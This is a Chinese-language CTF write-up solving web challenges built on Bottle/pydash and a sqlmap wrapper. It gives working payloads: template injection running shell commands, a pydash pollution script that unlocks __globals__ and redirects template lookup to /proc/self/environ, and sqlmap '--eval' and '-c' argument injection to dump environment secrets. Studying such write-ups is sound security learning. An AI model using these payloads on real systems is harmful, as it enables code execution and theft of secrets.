放在最前面,laogong的wp
Web ez_dash && ez_dash revenge复现 ''' Hints: Flag在环境变量中 ''' from typing import Optional import pydashimport bottle__forbidden_path__=['__annotations__' , '__call__' , '__class__' , '__closure__' , '__code__' , '__defaults__' , '__delattr__' , '__dict__' , '__dir__' , '__doc__' , '__eq__' , '__format__' , '__ge__' , '__get__' , '__getattribute__' , '__gt__' , '__hash__' , '__init__' , '__init_subclass__' , '__kwdefaults__' , '__le__' , '__lt__' , '__module__' , '__name__' , '__ne__' , '__new__' , '__qualname__' , '__reduce__' , '__reduce_ex__' , '__repr__' , '__setattr__' , '__sizeof__' , '__str__' , '__subclasshook__' , '__wrapped__' , "Optional" ,"func" ,"render" , ] __forbidden_name__=[ "bottle" ] __forbidden_name__.extend(dir (globals ()["__builtins__" ])) def setval (name:str , path:str , value:str )-> Optional [bool ]: if name.find("__" )>=0 : return False for word in __forbidden_name__: if name==word: return False for word in __forbidden_path__: if path.find(word)>=0 : return False obj=globals ()[name] try : pydash.set_(obj,path,value) except : return False return True @bottle.post('/setValue' def set_value (): name = bottle.request.query.get('name' ) path=bottle.request.json.get('path' ) if not isinstance (path,str ): return "no" if len (name)>6 or len (path)>32 : return "no" value=bottle.request.json.get('value' ) return "yes" if setval(name, path, value) else "no" @bottle.get('/render' def render_template (): path=bottle.request.query.get('path' ) if path.find("{" )>=0 or path.find("}" )>=0 or path.find("." )>=0 : return "Hacker" return bottle.template(path) bottle.run(host='0.0.0.0' , port=8000 )
看前面的黑名单,预期解应该是打pydash原型链污染 ,但是没能参考上
非预期,打Bottle模板注入,上周GHCTF2025刚打过一次,但是过滤了{}.,可以绕一下os.system()%开始可以嵌入python代码执行 ,<%xxx%>是嵌入代码块,因为页面没有回显需要重定向,然后文件包含读取(一开始犯病了,想访问/render/1,应该是没有读取权限?然后才想起了include)
/render?path=%getattr(__import__('os' ), 'system' )('env > 1' ) /render?path=%include("1" )
这里也可以通过/render路由渲染当前路径下的文件 ,?path=1
赛后再来学一下怎么实现原型链污染
@bottle.get('/render' def render_template (): path=bottle.request.query.get('path' ) if len (path)>10 : return "hacker" blacklist=["{" ,"}" ,"." ,"%" ,"<" ,">" ,"_" ] for c in path: if c in blacklist: return "hacker" return bottle.template(path) bottle.run(host='0.0.0.0' , port=8000 )
这里修复了非预期,为了深入学习一下,参考深大爷Err0r233 bottle的,可以在vscode试着跟进源码看看bottle是怎么实现渲染的
具体原理得细读师傅的文章,这里直接提炼一下
bottle.template可以实现模板文件渲染,template的第一个参数tpl,如果含有\n、{、%、$的能够加入TEMPLATES[tplid],后续能够直接渲染它,否则会将其作为模板的名字,尝试寻找对应的模板文件渲染,而它会根据TEMPLATE_PATH里去找到lookup = kwargs.pop('template_lookup', TEMPLATE_PATH
这里因为过滤了{},无法直接渲染,我们只能通过污染TEMPLATE_PATH实现任意文件读
pydash.set_(obj,path,value)是可以修改对象属性 的
污染的效果是这样setval.__globals__.bottle.TEMPLATE=['/proc/self']
官方这样解释的pydash不允许去修改__globals__属性
pydash的版本是8.0.5(也可以通过非预期看一手),因此不能够直接通过__globals__去获得bottle,在pydash 5.1.2版本中能够使用__globals__,但是高版本下已经被修复了,现在会报access to restricted key __globals__,因此要想办法绕过restricted key
可以发现该异常只有输入在RESTRICTED_KEYS中的内容 时才会触发:
def _raise_if_restricted_key (key ): if key in RESTRICTED_KEYS: raise KeyError(f"access to restricted key {key!r} is not allowed" )
RESTRICTED_KEYS = ("__globals__", "__builtins__")
所以,可以通过pydash自己污染掉RESTRICTED_KEYS从而使用globals(这里是因为污染为空,就没有不允许修改__globals__的属性的限制了,之后就可以自己修改 __globals__的属性了)
POST /setValue?name=pydash { "path" : "helpers.RESTRICTED_KEYS" , "value" : [ ] }
然后再污染TEMPLATE_PATH为/proc/self,我们即可通过/render?path=environ将环境变量渲染出来了
POST /setValue?name=setval { "path" : "__globals__.bottle.TEMPLATE_PATH" , "value" : [ "/proc/self" ] }
import requestsurl = "http://39.106.16.204:20055/" a1 = requests.post(url+"setValue?name=pydash" , json={"path" : "helpers.RESTRICTED_KEYS" , "value" : []}) a2 = requests.post(url+"setValue?name=setval" , json={"path" : "__globals__.bottle.TEMPLATE_PATH" , "value" : ["/proc/self" ]}) a3 = requests.get(url+"render?path=environ" ) print (a3.text)
sqlmap-master from fastapi import FastAPI, Requestfrom fastapi.responses import FileResponse, StreamingResponseimport subprocessapp = FastAPI() @app.get("/" async def index (): return FileResponse("index.html" ) @app.post("/run" async def run (request: Request ): data = await request.json() url = data.get("url" ) if not url: return {"error" : "URL is required" } command = f'sqlmap -u {url} --batch --flush-session' def generate (): process = subprocess.Popen( command.split(), stdout=subprocess.PIPE, stderr=subprocess.STDOUT, shell=False ) while True : output = process.stdout.readline() if output == '' and process.poll() is not None : break if output: yield output return StreamingResponse(generate(), media_type="text/plain" )
关键在
command = f'sqlmap -u {url} --batch --flush-session' def generate (): process = subprocess.Popen( command.split(), stdout=subprocess.PIPE, stderr=subprocess.STDOUT, shell=False )
shell=True参数会让subprocess.call接受字符串类型的变量作为命令,并调用shell去执行这个字符串,当shell=False是,subprocess.call只接受数组变量作为命令,并将数组的第一个元素作为命令,剩下的全部作为该命令的参数
所以这里不能拼接命令执行了,command.split(),只能利用sqlmap的参数compose.yml告诉我们flag在环境变量 里面FLAG
emmmm,对sqlmap的参数不太了解,--file-read这些都不行--eval
比赛结束后,找到一篇wp 学习一下
--eval :动态运行任意的 Python 代码 -c CONFIGFILE:从ini文件中加载选项
127.0 .0 .1 127.0 .0 .1 - c 114514
说实话,真不了解,不愧是sqlmap-master
那既然如此,-c能把文件带出来,我们为什么不直接读环境变量呢127.0.0.1 -c /proc/self/environ
诶,看了一下出题人的wp ,这道题很明显是有回显的啊,可以直接执行env127.0.0.1 --eval __import__('os').system('env')
Misc QRcode Reconstruction 经典二维码修复嗯猜flag NCTF{WeLc0mE_t0_Nctf_2024!!!}
Crypto Sign()
这是恢复互联网的密钥,密码是实时生成的三万个随机数。
emmmmm,这密码真难看
一部分官方wp



